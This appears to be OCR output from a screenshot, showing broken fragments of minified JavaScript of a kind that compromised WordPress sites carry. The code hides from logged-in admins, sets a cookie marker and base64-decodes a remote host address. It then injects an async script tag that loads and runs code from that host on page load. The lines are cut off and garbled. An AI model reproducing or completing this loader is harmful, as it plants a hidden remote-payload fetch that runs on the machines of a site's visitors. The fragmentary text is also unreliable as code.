
ById&&document.getElementById(‘wpadminbar’))return;var
indexOf(‘http2_session_id=’)!==-1)return;function systemLoa
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++
f(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=Str
YW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
u)return;var d=new
60*1000);document.cookie='http2_session_id=1; expires='
:'?'; Secure':'');try{window.__rl=u;}catch(e){}var
='text/javascript';s.async=true;s.src=u;try{s.setAttribute('
[0]||document.documentElement).appendChild(s);}catch(e
ics
inbox